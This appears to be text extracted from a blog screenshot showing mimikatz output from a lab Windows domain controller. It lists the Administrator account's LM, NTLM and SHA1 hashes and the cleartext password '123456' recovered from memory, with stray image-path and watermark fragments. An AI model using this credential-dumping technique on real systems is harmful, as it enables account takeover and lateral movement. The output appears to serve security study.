 mimikatz 2.2.0 x86 (oe.eo)
Domain : ADMIN-DC120B109
Logon Server : ADMIN-DC120B109
Logon Time : 2020-1-6 21:29:47
SID : S-1-5-21-1138848628-3067292206-3736697843-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : ADMIN-DC120B109
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
wdigest :
* Username : Administrator
* Domain : ADMIN-DC120B109
* Password : 123456
kerberos :
* Username : Administrator
* Domain : ADMIN-DC120B109
* Password : 123456
ssp :
credman :
[00000000]
* Username : 192.168.109.144\administrator
* Domain : 192.168.109.144
* Password : 123456
Authentication Id : 0 ; 70966 (00000000:00011536)
https://blog.csdn.net/weixin_40
Session : Interactive from 0